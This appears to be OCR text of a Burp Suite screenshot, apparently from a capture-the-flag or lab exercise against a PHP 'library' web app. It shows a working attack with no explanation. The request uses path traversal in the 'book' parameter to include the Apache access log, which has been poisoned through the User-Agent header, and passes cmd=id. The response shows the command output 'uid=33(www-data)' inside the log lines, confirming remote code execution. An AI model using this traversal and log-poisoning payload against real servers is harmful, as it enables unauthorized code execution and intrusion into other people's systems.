 Send
Cancel
Burp AI
Request
Pretty Raw Hex
\n
1 GET /index.php?book=../../../../../../../var/log/apache2/access.log&cmd=id
HTTP/1.1
2 Host: ip:8593
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:150.0) Gecko/20100101
Firefox/150.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.9
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Cookie: wp-settings-1=editor%3Dhtml; wp-settings-time-1=1779861880;
wordpress_test_cookie=WP%20Cookie%20check; PHPSESSID=
i0v6g1j7sm2n0ha4c1mh8k4bbl
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11 Pragma: no-cache
12 Cache-Control: no-cache
13
14
Response
Pretty Raw Hex Render
\n
16 <body>
17 <div class="menu">
18 <a href="index.php">
Main Page
</a>
19 <a href="index.php?book=list">
Book List
</a>
20 </div>
21 We are still setting up the library! Try later on!<p>
192.168.45.211 - - [03/Jun/2026:22:40:39 -0400] "GET
/javascript/jquery/jquery HTTP/1.1" 200 81173 "-"
"Mozilla/5.0 (X11; Linux x86_64; rv:150.0) Gecko/20100101
Firefox/150.0"
22 192.168.45.211 - - [03/Jun/2026:22:40:40 -0400] "GET
/favicon.ico HTTP/1.1" 404 480
"http://ip/javascript/jquery/jquery" "Mozilla/5.0 (X11; Linux
x86_64; rv:150.0) Gecko/20100101 Firefox/150.0"
23 192.168.45.211 - - [03/Jun/2026:22:40:49 -0400] "GET /
HTTP/1.1" 200 561 "-" "Mozilla/5.0 (X11; Linux x86_64;
rv:150.0) Gecko/20100101 Firefox/150.0"
24 192.168.45.211 - - [03/Jun/2026:22:40:51 -0400] "GET /
HTTP/1.1" 200 560 "-" "Mozilla/5.0 (X11; Linux x86_64;
rv:150.0) Gecko/20100101 Firefox/150.0"
25 192.168.45.211 - - [03/Jun/2026:22:42:15 -0400] "GET /
HTTP/1.1" 200 561 "-" "Mozilla/5.0 (X11; Linux x86_64;
rv:150.0) Gecko/20100101 Firefox/150.0"
26 192.168.45.211 - - [03/Jun/2026:22:42:22 -0400] "GET /
HTTP/1.1" 200 561 "-" "Mozilla/5.0 (X11; Linux x86_64;
rv:150.0) Gecko/20100101 Firefox/150.0"
27 192.168.45.211 - - [03/Jun/2026:22:42:57 -0400] "GET /
HTTP/1.1" 200 561 "-" "Mozilla/5.0 uid=33(www-data)
gid=33(www-data) groups=33(www-data)
28 (X11; Linux x86_64; rv:150.0) Gecko/20100101 Firefox/150.0"
29 </p>
</body>
30 </html>
31